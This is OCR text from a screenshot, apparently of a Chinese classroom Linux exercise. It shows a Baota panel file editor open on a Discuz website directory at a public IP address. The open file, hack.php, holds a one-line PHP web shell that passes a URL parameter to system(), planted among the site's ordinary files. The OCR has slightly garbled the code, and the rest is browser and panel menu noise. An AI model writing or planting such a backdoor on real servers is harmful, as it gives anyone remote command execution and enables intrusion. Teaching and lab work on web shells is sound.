 老师屏幕
火狐主页
课堂考勤
个人空间
Linux操作
作业详情
Linux操作
作业详情
找不到服
https://121.41.52.166:16096/files
火狐官方站点 新手上路 常用网址 京东商城
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox...
121.41.52.166 0
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体大小 主题 设置 文件足
目录：/www/wwwroot/121.41.52.166
hack.php
上一级 刷新 新建 搜索
.well-known
a
api
archiver
config
data
install
readme
source
static
template
uc_client
uc_server
upload
.htaccess
.user.ini
404.html
Discuz_X3.5_SC_UTF8_20
1 <?php
2 system($_GET(""]);
3 ?>
文件位置：/www/wwwroot/121.41.52.166/hack.php
宝塔Linux面板©2014-2024 广东堡塔安全技术有限公司 (bt.cn) 论
搜索